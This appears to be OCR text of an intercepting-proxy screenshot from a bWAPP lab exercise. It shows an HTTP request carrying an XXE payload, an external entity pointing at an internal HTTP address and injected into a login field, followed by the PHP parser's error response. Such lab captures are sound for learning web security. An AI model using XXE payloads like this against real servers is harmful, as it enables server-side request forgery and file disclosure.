 Request
Raw Params Headers Hex XML
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 176
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136:80">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex HTML Render
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: Entity: line 6: parser error :
Entity 'Quan' failed to parse in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]:
&lt;reset&gt;&lt;login&gt;&amp;Quan;&lt;/login&gt
;&lt;secret&gt;Any
bugs?&lt;/secret&gt;&lt;/reset&gt; in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]:                ^ in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
An error occured!